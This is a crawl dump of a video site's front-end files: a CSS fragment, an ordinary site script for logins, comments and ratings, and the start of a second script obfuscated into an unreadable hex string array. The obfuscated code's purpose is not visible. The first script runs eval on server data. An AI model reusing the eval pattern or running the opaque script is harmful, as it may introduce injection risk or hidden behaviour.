    border-left: 0;
}
.module-prompt-info-bg::after{
    background:none;
}










.tz {padding:5PX 0; margin-bottom:15px;margin-top: 15px;width: 100%;border-radius: 5px;text-align: center;font-size: 14px;font-weight: 600;border: solid 2px #fff; box-shadow: 0 2.75px 2.21px rgb(0 0 0 / 1%), 0 6.65px 5.32px rgb(0 0 0 / 2%), 0 12.5px 10px rgb(0 0 0 / 1%), 0 22px 18px rgb(0 0 0 / 3%), 0 42px 33.4px rgb(0 0 0 / 2%), 0 100px 80px rgb(0 0 0 / 1%), 0 0 1px rgb(0 0 0 / 10%);background:#000;}
@media (max-width: 559px){ .module-player-info{margin-bottom:0 !important;}}




--- FILE ---
content_type: application/javascript
request_url: https://www.mute01.com/mxtheme/js/home.js
body_size: 8571
content:

String.prototype.replaceAll  = function(s1,s2){ return this.replace(new RegExp(s1,"gm"),s2); }
String.prototype.trim=function(){ return this.replace(/(^\s*)|(\s*$)/g, ""); }
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}

var MAC={
    'Url': document.URL,
    'Title': document.title,
    'UserAgent' : function(){
        var ua = navigator.userAgent;//navigator.appVersion
        return {
            'mobile': !!ua.match(/AppleWebKit.*Mobile.*/), //是否为移动终端
            'ios': !!ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端
            'android': ua.indexOf('Android') > -1 || ua.indexOf('Linux') > -1, //android终端或者uc浏览器
            'iPhone': ua.indexOf('iPhone') > -1 || ua.indexOf('Mac') > -1, //是否为iPhone或者QQHD浏览器
            'iPad': ua.indexOf('iPad') > -1, //是否iPad
            'trident': ua.indexOf('Trident') > -1, //IE内核
            'presto': ua.indexOf('Presto') > -1, //opera内核
            'webKit': ua.indexOf('AppleWebKit') > -1, //苹果、谷歌内核
            'gecko': ua.indexOf('Gecko') > -1 && ua.indexOf('KHTML') == -1, //火狐内核
            'weixin': ua.indexOf('MicroMessenger') > -1 //是否微信 ua.match(/MicroMessenger/i) == "micromessenger",
        };
    }(),
    'Copy': function(s){
        if (window.clipboardData){ window.clipboardData.setData("Text",s); }
        else{
            if( $("#mac_flash_copy").get(0) ==undefined ){ $('<div id="mac_flash_copy"></div>'); } else {$('#mac_flash_copy').html(''); }
            $('#mac_flash_copy').html('<embed src='+SitePath+'"images/_clipboard.swf" FlashVars="clipboard='+escape(s)+'" width="0" height="0" type="application/x-shockwave-flash"></embed>');
        }
        layer.msg("复制成功")
    },
    'Home': function(o,u){
        try{
            o.style.behavior='url(#default#homepage)'; o.setHomePage(u);
        }
        catch(e){
            if(window.netscape){
                try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");}
                catch(e){ layer.msg("此操作被浏览器拒绝！请手动设置");}
                var moz = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                moz.setCharPref('browser.startup.homepage',u);
            }
        }
    },
    'Fav': function(u,s){
        try{ window.external.addFavorite(u, s);}
        catch (e){
            try{window.sidebar.addPanel(s, u, "");}catch (e){ layer.msg("加入收藏出错，请使用键盘Ctrl+D进行添加"); }
        }
    },
    'Open': function(u,w,h){
        window.open(u,'macopen1','toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0,resizable=yes,width='+w+',height='+h+'');
    },
    'Cookie': {
        'Set': function(name,value,days){
            var exp = new Date();
            exp.setTime(exp.getTime() + days*24*60*60*1000);
            var arr=document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            document.cookie=name+"="+encodeURIComponent(value)+";path=/;expires="+exp.toUTCString();
        },
        'Get': function(name){
            var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            if(arr != null){ return decodeURIComponent(arr[2]); return null; }
        },
        'Del': function(name){
            var exp = new Date();
            exp.setTime(exp.getTime()-1);
            var cval = this.Get(name);
            if(cval != null){ document.cookie = name+"="+encodeURIComponent(cval)+";path=/;expires="+exp.toUTCString(); }
        }
    },
    'GoBack':function(){
        var ldghost=document.domain;
        if(document.referrer.indexOf(ldghost)>0) {
            history.back();
        }
        else{
            window.location ="http://"+ldghost;
        }
    },
    'Adaptive':function(){
        if(maccms.mob_status=='1'&& maccms.url != maccms.wapurl){
            if(document.domain ==maccms.url && MAC.UserAgent.mobile){
                    location.href = location.href.replace(maccms.url,maccms.wapurl);
            }
            else if(document.domain ==maccms.wapurl && !MAC.UserAgent.mobile){
                location.href = location.href.replace(maccms.wapurl,maccms.url);
            }
        }
    },
    'CheckBox':{
        'All':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = true;
            });
        },
        'Other':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = !this.checked;
            });
        },
        'Count':function(n){
            var res=0;
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res++; }
            });
            return res;
        },
        'Ids':function(n){
            var res=[];
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res.push(this.value); }
            });
            return res.join(",");
        }
    },
    'Qrcode':function(){
        $('.mac_qrcode').attr('src','//api.maccms.com/qrcode/?w=150&h=150&url=' + MAC.Url);
    },
    'Image':{
        'Lazyload':{
            'Show': function(){
                try { $("img.lazy").lazyload(); }catch(e){};
            },
            'Box': function($id){
                $("img.lazy").lazyload({
                    container: $("#"+$id)
                });
            }
        }
    },
    'Verify': {
        'Init': function(){
            MAC.Verify.Focus();
            MAC.Verify.Click();
        },
        'Focus': function(){//验证码框焦点
            $('body').on("focus", ".mac_verify", function(){
                $(this).removeClass('mac_verify').after(MAC.Verify.Show());
                $(this).unbind();
            });
        },
        'Click': function(){//点击刷新
            $('body').on('click', 'img.mac_verify_img', function(){
                $(this).attr('src', maccms.path +'/index.php/verify/index.html?');
            });
        },
        'Refresh':function(){
            $('.mac_verify_img').attr('src', maccms.path +'/index.php/verify/index.html?');
        },
        'Show':function(){
            return '<img class="mac_verify_img" src="'+ maccms.path +'/index.php/verify/index.html?"  title="看不清楚? 换一张！">';
        }
    },
    'PageGo':{
        'Init':function() {
            $('.mac_page_go').click(function () {
                var that =$(this);
                var url = that.attr('data-url');
                var total = that.attr('data-total');
                var sp = that.attr('data-sp');
                var page= $('#page').val();

                if(page>0&&(page<=total)){
                    url=url.replace(sp + 'PAGELINK',page).replace('PAGELINK',page);
                    location.href=url;
                }
                return false;
            });
        }
    },
    'Hits': {
        'Init':function() {
            if($('.mac_hits').length==0){
                return;
            }
            var $that = $(".mac_hits");
            $.ajax({
                type: 'get',
                url: maccms.path + '/index.php/ajax/hits?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type=update',
                timeout: 5000,
                dataType: 'json',
                error: function () {

                },
                success: function (json) {
                    if (json.code == 1) {
                        $(".mac_hits").each(function(i){
                            $type = $(".mac_hits").eq(i).attr('data-type');
                            if($type != 'insert'){
                                $('.'+$type).html(eval('(json.data.' + $type + ')'));
                            }
                        });
                    }
                }
            });

        }
    },
    'Score': {
        'Init':function(){
            if($('.mac_score').length==0){
                return;
            }
            $('body').on('click', '.score_btn', function(e){
                MAC.Score.Submit();
            });

            $.ajax({
                type: 'post',
                url: maccms.path+'/index.php/ajax/score?mid='+ $('.mac_score').attr('data-mid') +'&id=' +$('.mac_score').attr('data-id'),
                timeout: 5000,
                error: function(){
                    $(".mac_score").html('评分加载失败');
                },
                success: function($r){
                    MAC.Score.View($r);
                }
            });
        },
        'Submit':function(){
            var $s = $('.mac_score').find("input[name='score']").val();
            $.ajax({
                type: 'post',
                url: maccms.path+'/index.php/ajax/score?mid='+$('.mac_score').attr('data-mid')+'&id='+$('.mac_score').attr('data-id') + '&score='+ $s,
                timeout: 5000,
                error: function(){

                },
                success: function($r){
                	layer.msg($r.msg)
                    if($r.code==1){
                        MAC.Score.View($r);
                    }
                }
            });
        },
        'View':function($r){
            $(".rating"+Math.floor($r.data.score)).attr('checked',true);
            $(".score_num").text( $r.data.score_num );
            $(".score_all").text( $r.data.score_all );
            $(".score_pjf").text( $r.data.score );
        }
    },
    'Star': {
        'Init':function(){
            if($('.mac_star').length==0){
                return;
            }

            $('.mac_star').raty({
                starType: 'i',
                number: 5,
                numberMax : 5,
                half: true,
                score : function(){
                    return $(this).attr('data-score');
                },
                click: function(score, evt) {
                    $.ajax({
                        type: 'get',
                        url: maccms.path+'/index.php/ajax/score?mid='+$('.mac_star').attr('data-mid')+'&id='+$('.mac_star').attr('data-id')+'&score='+(score*2),
                        timeout: 5000,
                        dataType:'json',
                        error: function(){
                            $('.star_box').attr('title', '网络异常！');
                        },
                        success: function(json){
                            if(json.status == 1){
                                $('.star_tips').html(json.data.score);
                            }else{
                                $('.star_box').attr('title', json.msg);
                            }
                        }
                    });
                }
            });
        }
    },
    'Digg': {
        'Init':function(){
            $('body').on('click', '.digg_link', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    $.ajax({
                        url: maccms.path + '/index.php/ajax/digg.html?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),
                        cache: false,
                        dataType: 'json',
                        success: function($r){
                            $that.addClass('disabled');
                            if($r.code == 1){
                                if($that.attr("data-type")=='up'){
                                    $that.find('.digg_num').html($r.data.up);
                                }
                                else{
                                    $that.find('.digg_num').html($r.data.down);
                                }
                            }
                            else{
                                $that.attr('title', $r.msg);
                            }
                        }
                    });
                }
            });
        }
    },
    'Gbook':{
        'Login':0,
        'Verify':0,
        'Init':function(){
            $('body').on('keyup', '.gbook_content', function(e){
                MAC.Remaining($(this),200,'.gbook_remaining')
            });
            $('body').on('focus', '.gbook_content', function(e){
                if(MAC.Gbook.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });
            $('body').on('click', '.gbook_submit', function(e){
                MAC.Gbook.Submit();
            });
        },
        'Show':function($page){
            $.ajax({
                type: 'post',
                url: maccms.path+'/index.php/gbook/index?page='+$page,
                timeout: 3000,
                error: function(){
                    $(".mac_gbook_box").html('留言加载失败，请刷新...');
                },
                success:function($html){
                    $(".mac_gbook_box").html($html);
                }
            });
        },
        'Submit':function(){
            if($(".gbook_content").val() == ''){
                layer.msg("请输入留言内容");
                return false;
            }
            $.ajax({
                type: 'post',
                url: maccms.path + '/index.php/gbook/saveData',
                data: $('.gbook_form').serialize(),
                success:function($r){
                	layer.msg($r.msg);
                    if($r.code == 1){
                        location.reload();
                    }
                    else{
                        if(MAC.Gbook.Verify==1){
                            MAC.Verify.Refresh();
                        }
                    }
                }
            });
        },
        'Report':function(name){
            MAC.Pop.Show(maccms.path+'/index.php/gbook/report?name=' + encodeURIComponent(name),function($r){
                $('body').on('click', '#gbook_submit', function(e){
	            	MAC.Gbook.Submit();
		        });
            });
        }
    },
    'Search':{
        'Init':function(){
            $('.mac_search').click(function(){
                var that=$(this);
                var url = that.attr('data-href') ? that.attr('data-href') : maccms.path + '/index.php/vod/search.html';
                location.href = url + '?wd='+ encodeURIComponent($("#wd").val());
            });
        },
        'Submit':function(){

            return false;
        }
    },
    'Suggest':{
        'Init':function($obj,$mid,$jumpurl){
            try {
                $($obj).autocomplete(maccms.path + '/index.php/ajax/suggest?mid=' + $mid, {
                    inputClass: "mac_input",
                    resultsClass: "mac_results",
                    loadingClass: "mac_loading",
                    width: 175, scrollHeight: 300, minChars: 1, matchSubset: 1,
                    cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
                    dataType: "json",
                    parse: function ($r) {
                        if ($r.code == 1) {
                            var parsed = [];
                            $.each($r['list'], function (index, row) {
                                row.url = $r.url;
                                parsed[index] = {
                                    data: row
                                };
                            });
                            return parsed;
                        } else {
                            return {data: ''};
                        }
                    },
                    formatItem: function (row, i, max) {
                        return row.name;
                    },
                    formatResult: function (row, i, max) {
                        return row.text;
                    }
                }).result(function (event, data, formatted) {
                    $($obj).val(data.name);
                    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
                });
            }
            catch(e){}
        }
    },
    'Ulog':{
        'Init':function(){
            MAC.Ulog.Set();
            MAC.Ulog.Click();

        },
        'Get':function(){
            $.ajax({
                url: maccms.path+'/index.php/user/ajax_ulog/?ac=list',
                type:'GET',
                cache: false,
                dataType: 'json',
                success: function($r){
                    if($r.code == 1){
                        $.each($r['list'],function(index,row){
                            layer.msg(row.ulog_id);
                        });
                    }else{

                    }
                }
            });
        },
        'Set':function(){
            if($(".mac_ulog_set").attr('data-mid')){
                var $that = $(".mac_ulog_set");
                $.get(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&sid='+$that.attr("data-sid")+'&nid='+$that.attr("data-nid")+'&type='+$that.attr("data-type"));
            }
        },
        'Click':function(){
            $('body').on('click', 'a.mac_ulog', function(e){
                //是否需要验证登录
                if(MAC.User.IsLogin == 0){
                    MAC.User.Login();
                    return;
                }

                var $that = $(this);
                if($that.attr("data-id")){
                    $.ajax({
                        url: maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),
                        cache: false,
                        dataType: 'json',
                        success: function($r){
                            layer.msg($r.msg);
                            if($r.code == 1){
                                $that.addClass('disabled');
                            }else{
                                $that.attr('title', $r.msg);
                            }
                        }
                    });
                }
            });
        }
    },
    'User':{
        'BoxShow':0,
        'IsLogin':0,
        'UserId':'',
        'UserName':'',
        'GroupId':'',
        'GroupName':'',
        'Portrait':'',
        'Init':function(){
            if($('.mac_user').length >0){
                $('body').on('click', '.mac_user', function(e){              	
                    MAC.User.Login();
                });              
            } 

            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                var url = maccms.path + '/index.php/user';
                MAC.User.UserId = MAC.Cookie.Get('user_id');
                MAC.User.UserName = MAC.Cookie.Get('user_name');
                MAC.User.GroupId = MAC.Cookie.Get('group_id');
                MAC.User.GroupName = MAC.Cookie.Get('group_name');
                MAC.User.Portrait = MAC.Cookie.Get('user_portrait');
                MAC.User.IsLogin = 1;
                
                $('.mac_user').removeClass('mac_user').attr('href',url);
                
                $('.user_name').show().find('.name').text(MAC.User.UserName);
                
                $('.user_url').show().attr('href',url);
                
                $('.user_img').show().attr('src',MAC.User.Portrait);
            }
            else{

            }

        },
        'CheckLogin':function(){
            if(MAC.User.IsLogin == 0){
                MAC.User.Login();
            }
        },
        'Login':function(){
            var ac='ajax_login';
            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                ac= 'ajax_info';
            }
            MAC.Pop.Show(maccms.path+'/index.php/user/'+ac,function($r){
                 $('body').off('click', '.login_form_submit');
                $('body').on('click', '.login_form_submit', function(e){
                        $(this).unbind('click');
                    $.ajax({
                        type: 'POST',
                        url: maccms.path + '/index.php/user/login',
                        data: $('.mac_login_form').serialize(),
                        success:function($r){
                             layer.msg($r.msg)
                            if($r.code == 1){
                                location.reload();
                            }
                        }
                    });
                });
            });
        },
        'Logout':function(){
            $.ajax({
                type: 'post',
                url: maccms.path + '/index.php/user/logout',
                success:function($r){
                	layer.msg($r.msg)
                    if($r.code == 1){
                        location.reload();
                    }
                }
            });
        },
        'PopedomCallBack':function(trysee,h) {
            window.setTimeout(function(){
                $(window.frames["player_if"].document).find(".MacPlayer").html(h);
            },1000*60*trysee);
        },
        'BuyPopedom':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据播放权限吗？')) {
                    $.ajax({
                        url: maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),
                        cache: false,
                        dataType: 'json',
                        success: function ($r) {
                            $that.addClass('disabled');
                            layer.msg($r.msg)
                            if ($r.code == 1) {
                                top.location.reload();
                            }
                        },
                        complete: function () {
                            $that.removeClass('disabled');
                        }
                    });
                }
            }
        }
    },
    'Pop':{
        'Show':function($url,$callback) {          
            $.ajax({
                type: 'post',
                url: $url,
                timeout: 3000,
                error: function(){
                   $('body').append(layer.msg("加载失败，请刷新"));
                },
                success:function($r){
                    $('body').append($r);
                    $callback($r);
                }
            });
        }
    },
    'AdsWrap':function(w,h,n){
        document.writeln('<img width="'+w+'" height="'+h+'" alt="'+n+'" style="background-color: #CCCCCC" />');
    },
    'Css':function($url){
        $("<link>").attr({ rel: "stylesheet",type: "text/css",href: $url}).appendTo("head");
    },
    'Js':function($url){
        $.getScript($url, function(response, status) {

        });
    },
    'Desktop':function(s){
        location.href= maccms.path + '/index.php/ajax/desktop?name='+encodeURI(s)+'&url=' + encodeURI(location.href);
    },
    'Timming':function(){

    },
    'Error':function(tab,id,name){

    },
        'Style':{
           'Init':function(){
                let style = MAC.Cookie.Get('mx_style');
                let currentBgColor = $("#cssFile").attr('href').match(/\w+.css$/g)[0].split('.')[0]
                if(style != null){
                    this.Css();
                }else {
                    MAC.Cookie.Set('mx_style',currentBgColor);
                }
                if(currentBgColor == 'black') {
                    $('#changeAppearance').html("切换浅色外观")
                }else {
                    $('#changeAppearance').html("切换深色外观")
                }
                this.Switch();
            },
            'Set' : function(e){
                MAC.Cookie.Set('mx_style',e);
            },
            'Switch' :function(){
                let style = MAC.Cookie.Get('mx_style')
                if(style == 'black') {
                    $('#changeAppearance').html("切换浅色外观")
                }else if(style== 'white') {
                    $('#changeAppearance').html("切换深色外观")
                }
                $('.icon-rijian').click(function(){
                    $('.icon-yejian').toggle()
                    $('.icon-rijian').toggle()
                    let id = $(this).attr('data-id');
                    $('#changeAppearance').html("切换深色外观")
                    MAC.Style.Set(id);
                    MAC.Style.Css();
                })
                $('.icon-yejian').click(function(){
                    $('.icon-yejian').toggle()
                    $('.icon-rijian').toggle()
                    let id = $(this).attr('data-id');
                     $('#changeAppearance').html("切换浅色外观")
                    MAC.Style.Set(id);
                    MAC.Style.Css();
                })
            },
            'Css':function(){
                $("#cssFile").attr('href','/mxtheme/css/'+MAC.Cookie.Get('mx_style')+'.css');
            }
        },
    'AddEm':function(obj,i){
        var oldtext = $(obj).val();
        $(obj).val( oldtext + '[em:' + i +']' );
    },
    'Remaining':function(obj,len,show){
        var count = len - $(obj).val().length;
        if(count < 0){
            count = 0;
            $(obj).val($(obj).val().substr(0,200));
        }
        $(show).text(count);
    },
    'Comment':{
        'Login':0,
        'Verify':0,
        'Init':function(){

            $('body').on('click', '.comment_face_box img', function(e){
                var obj = $(this).parent().parent().parent().find('.comment_content');
                MAC.AddEm(obj,$(this).attr('data-id'));
            });
            $('body').on('click', '.comment_face_panel', function(e){
                // $('.comment_face_box').toggle();
                $(this).parent().find('.comment_face_box').toggle();
            });
            $('body').on('keyup', '.comment_content', function(e){
                var obj = $(this).parent().parent().parent().parent().find('.comment_remaining');
                MAC.Remaining($(this),200,obj)
            });
            $('body').on('focus', '.comment_content', function(e){
                if(MAC.Comment.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });

            $('body').on('click', '.comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    $.ajax({
                        url: maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),
                        cache: false,
                        dataType: 'json',
                        success: function($r){
                            $that.addClass('disabled');
                            layer.msg($r.msg)
                            if($r.code == 1){
                            }
                        }
                    });
                }
            });

            $('body').on('click', '.comment_reply', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str == '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str == '回复') {
                        $('.comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val( $that.attr("data-id") );

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });

            $('body').on('click', '.comment_submit', function(e){
                var $that = $(this);
                MAC.Comment.Submit($that);
            });

        },
        'Show':function($page){
            if($(".mac_comment").length>0){
                $.ajax({
                    type: 'get',
                    url: maccms.path + '/index.php/comment/ajax.html?rid='+$('.mac_comment').attr('data-id')+'&mid='+ $('.mac_comment').attr('data-mid') +'&page='+$page,
                    timeout: 5000,
                    error: function(){
                        $(".mac_comment").html('评论加载失败，请刷新...');
                    },
                    success:function($r){
                        $(".mac_comment").html($r);
                    }
                });
            }
        },
        'Reply':function($o){

        },
        'Submit':function($o){
            var form = $o.parents('form');
            if($(form).find(".comment_content").val() == ''){
            	layer.msg("请输入您的评论！")
                return false;
            }
            if($('.mac_comment').attr('data-mid') == ''){
            	layer.msg("模块mid错误！")
                return false;
            }
            if($('.mac_comment').attr('data-id') == ''){
            	layer.msg("关联id错误！")
                return false;
            }

            $.ajax({
                type: 'post',
                url: maccms.path + '/index.php/comment/saveData',
                data: $(form).serialize() + '&comment_mid='+ $('.mac_comment').attr('data-mid') + '&comment_rid=' + $('.mac_comment').attr('data-id'),
                success:function($r){
                	layer.msg($r.msg)
                    if($r.code == 1){
                        MAC.Comment.Show(1);
                    }
                    else{
                        if(MAC.Comment.Verify==1){
                            MAC.Verify.Refresh();
                        }
                    }
                }
            });
        }
    }
}

$(function(){
     //异步加载图片初始化
    MAC.Image.Lazyload.Show();
    //自动跳转手机和pc网页地址
    MAC.Adaptive();
    //验证码初始化
    MAC.Verify.Init();
    //分页跳转初始化
    MAC.PageGo.Init();
    //用户部分初始化
    MAC.User.Init();
    //顶和踩初始化
    MAC.Digg.Init();
    //评分初始化
    MAC.Score.Init();
    //星星评分初始化
    MAC.Star.Init();
    //点击数量
    MAC.Hits.Init();
    //历史记录初始化
    MAC.Ulog.Init();
    //联想搜索初始化
    MAC.Suggest.Init('.mac_wd',1,'');
    //定时任务初始化
    MAC.Timming();
    MAC.Style.Init();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.mute01.com/mxtheme/js/script.js
body_size: 51749
content:
var _0xodR='jsjiami.com.v6',_0xodR_=['‮_0xodR'],_0x23e4=[_0xodR,'\x77\x70\x6e\x44\x6c\x58\x72\x43\x6c\x6d\x7a\x43\x6b\x56\x48\x44\x68\x77\x3d\x3d','\x77\x72\x34\x6d\x77\x34\x6f\x32\x77\x71\x30\x3d','\x77\x37\x72\x44\x69\x46\x37\x43\x6c\x63\x4b\x38\x49\x73\x4f\x49\x41\x51\x5a\x46\x77\x34\x6b\x3d','\x77\x72\x66\x44\x6c\x47\x6a\x43\x74\x6e\x45\x3d','\x55\x77\x6e\x44\x68\x73\x4f\x70\x43\x41\x3d\x3d','\x77\x37\x48\x44\x70\x42\x42\x39\x4e\x67\x3d\x3d','\x77\x34\x5a\x78\x42\x73\x4b\x32\x77\x36\x38\x3d','\x77\x36\x66\x43\x6a\x57\x58\x44\x67\x4d\x4b\x4d','\x63\x63\x4f\x72\x77\x37\x38\x4c','\x77\x70\x5a\x64\x77\x35\x34\x7a\x63\x67\x3d\x3d','\x77\x71\x50\x44\x6d\x38\x4b\x4d\x56\x33\x49\x3d','\x77\x70\x33\x43\x74\x7a\x5a\x79\x77\x36\x38\x3d','\x66\x73\x4b\x79\x77\x36\x48\x43\x6f\x44\x6b\x3d','\x42\x46\x4a\x77\x77\x6f\x50\x43\x6e\x77\x3d\x3d','\x77\x35\x62\x44\x6e\x77\x74\x54\x43\x77\x3d\x3d','\x77\x36\x4e\x54\x4f\x73\x4b\x42\x43\x51\x3d\x3d','\x77\x6f\x46\x63\x77\x36\x63\x50\x77\x70\x6b\x3d','\x77\x70\x50\x44\x71\x4d\x4b\x38\x53\x6c\x59\x3d','\x65\x38\x4b\x66\x77\x34\x33\x43\x76\x44\x51\x46\x77\x70\x6f\x3d','\x77\x35\x37\x43\x6c\x43\x78\x4c\x54\x73\x4b\x49\x57\x4d\x4b\x75\x77\x71\x49\x7a\x77\x71\x59\x3d','\x45\x31\x68\x72\x77\x35\x35\x50\x4f\x41\x3d\x3d','\x77\x71\x6b\x46\x46\x4d\x4b\x72\x46\x63\x4f\x36\x63\x42\x6c\x34\x4b\x52\x48\x43\x6a\x63\x4b\x56','\x47\x6a\x6a\x43\x6e\x38\x4b\x38\x4f\x51\x3d\x3d','\x54\x54\x2f\x44\x6f\x38\x4b\x52\x77\x70\x30\x38\x56\x4d\x4b\x31','\x4b\x4d\x4f\x39\x77\x6f\x7a\x44\x6e\x69\x63\x3d','\x77\x70\x76\x44\x6e\x58\x2f\x43\x70\x6e\x50\x43\x76\x45\x76\x44\x68\x38\x4f\x6e','\x77\x34\x42\x6b\x45\x41\x3d\x3d','\x44\x4d\x4f\x6e\x77\x6f\x48\x44\x68\x54\x49\x3d','\x51\x67\x58\x44\x70\x63\x4f\x63\x4b\x63\x4b\x46\x44\x38\x4f\x70\x77\x6f\x4a\x49\x77\x35\x4e\x36\x77\x6f\x58\x44\x73\x38\x4f\x6f\x66\x67\x3d\x3d','\x77\x36\x42\x68\x77\x36\x63\x72\x77\x35\x6f\x3d','\x55\x41\x54\x44\x74\x63\x4f\x4e\x4e\x73\x4b\x4e\x42\x41\x3d\x3d','\x66\x63\x4b\x6c\x77\x37\x62\x43\x6a\x44\x6b\x3d','\x44\x63\x4b\x4e\x77\x72\x56\x78\x4e\x48\x78\x30','\x77\x72\x50\x44\x6b\x7a\x42\x58\x77\x6f\x59\x3d','\x77\x35\x72\x43\x6c\x56\x2f\x44\x69\x73\x4b\x4c','\x43\x58\x35\x33\x77\x36\x56\x48','\x41\x6b\x52\x37\x77\x6f\x54\x43\x74\x48\x55\x3d','\x4c\x53\x58\x43\x75\x73\x4b\x2f\x46\x67\x3d\x3d','\x77\x35\x76\x43\x75\x7a\x4e\x68\x64\x41\x3d\x3d','\x47\x6b\x2f\x44\x72\x4d\x4f\x43\x58\x41\x3d\x3d','\x56\x77\x37\x44\x6c\x4d\x4f\x4e\x48\x4d\x4b\x7a\x46\x63\x4f\x76\x77\x71\x64\x50\x77\x34\x63\x3d','\x77\x34\x5a\x62\x77\x35\x45\x74\x77\x36\x6b\x3d','\x77\x6f\x56\x34\x77\x34\x38\x59\x77\x6f\x63\x36','\x43\x38\x4b\x4c\x77\x72\x56\x4d\x4b\x33\x51\x3d','\x77\x35\x6c\x70\x77\x34\x4d\x56\x77\x35\x77\x7a\x77\x35\x63\x44\x77\x34\x59\x3d','\x77\x72\x4d\x50\x4f\x54\x49\x49\x4b\x32\x52\x56\x77\x35\x63\x3d','\x77\x72\x4d\x4f\x4e\x79\x77\x45\x4b\x32\x34\x5a\x77\x34\x63\x